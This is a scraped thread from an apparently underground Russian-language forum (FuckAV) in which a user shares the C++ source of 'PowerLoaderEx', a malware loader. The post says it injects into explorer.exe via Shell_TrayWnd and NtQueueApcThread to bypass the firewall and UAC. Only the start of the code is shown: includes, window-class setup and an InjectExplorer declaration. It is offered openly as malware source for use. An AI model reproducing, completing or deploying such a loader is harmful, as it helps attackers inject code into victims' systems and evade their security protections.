 Secure | https://fuckav.ru/showthread.php?t=31252
Наш Jabber-сервер расположен по адресу fuckav.in. Добро пожаловать!!!
FuckAV (ФакАВ) > Работаем с файлами > Source > C, C++
[c++] исходники лоадера с инжектом PowerLoaderEx (source,loader,inject)
Имя Имя
Пароль
Регистрация Сообщество Сообщения за день
Ответить
Опции темы
frec
The Dark Side
Регистрация: 30.01.2012
Сообщений: 692
Поблагодарили всего: 1,504
за это сообщение: 7
05-01-2017, 05:54 [c++] исходники лоадера с инжектом PowerLoaderEx (source,loader,inject)
Очень интересный лоадер с инжектом под x32 и x64. Инжект дает возможность обойти файервол и UAC и еще пучок защит.
Инжектирует explorer.exe через Shell_TrayWnd / NtQueueApcThread (32bit / 64bit)
Код:
// PowerLoaderEx.cpp : Defines the entry point for the application.
//
#include <windows.h>
#include <tchar.h>
#include <TlHelp32.h>
#include <Psapi.h>
#include <Shlwapi.h>
#include <Winternl.h>
#pragma comment(lib, "Shlwapi.lib")
#define MAX_LOADSTRING 100
TCHAR szTitle[MAX_LOADSTRING] = _T("PowerLoaderEx"); // The title bar tex
TCHAR szWindowClass[MAX_LOADSTRING] = _T("PowerLoaderExCls"); // the main window class nam
// Forward declarations of functions included in this code module:
ATOM MyRegisterClass(HINSTANCE hInstance);
BOOL InjectExplorer(HWND myWnd);